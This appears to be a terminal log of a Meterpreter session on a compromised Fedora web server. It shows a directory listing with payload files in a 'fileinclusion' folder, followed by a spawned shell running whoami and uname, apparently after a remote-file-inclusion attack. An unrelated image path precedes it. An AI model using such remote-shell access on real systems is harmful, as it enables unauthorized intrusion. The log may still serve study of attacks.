 100644/rw-r--r-- 1187 fil 2013-03-30 16:51:25 -0400 listado.php
100644/rw-r--r-- 678 fil 2013-03-09 17:15:31 -0500 login.php
100644/rw-r--r-- 116 fil 2013-03-09 17:15:31 -0500 logout.php
100644/rw-r--r-- 298 fil 2013-03-09 17:15:32 -0500 main.php
100644/rw-r--r-- 9 fil 2013-04-06 22:46:16 -0400 payload2.php
100644/rw-r--r-- 1315 fil 2013-04-06 22:53:27 -0400 payload3.php
100644/rw-r--r-- 4356 fil 2013-04-05 10:58:26 -0400 pedido.php
40755/rwxr-xr-x 4096 dir 2013-03-09 19:02:22 -0500 phpcode
100644/rw-r--r-- 234585 fil 2013-03-09 17:15:32 -0500 portada.png
100644/rw-r--r-- 1650 fil 2013-03-09 20:04:30 -0500 reset.png
100644/rw-r--r-- 92707 fil 2013-01-21 22:23:43 -0500 rfi.JPG
40755/rwxr-xr-x 4096 dir 2013-03-09 17:15:32 -0500 test
100644/rw-r--r-- 3486 fil 2013-03-09 17:15:31 -0500 test.php
100644/rw-r--r-- 495 fil 2013-03-09 17:15:31 -0500 update.php
100644/rw-r--r-- 117 fil 2013-03-09 17:15:32 -0500 y.php
meterpreter > pwd
/var/www/html/fileinclusion
meterpreter > shell
Process 435 created.
Channel 0 created.
whoami
apache
uname -a
Linux vm-fedora.cip.cgiar.org 2.6.35.6-45.fc14.i686 #1 SMP Mon Oct 18 23:56:17 UTC 2010 i686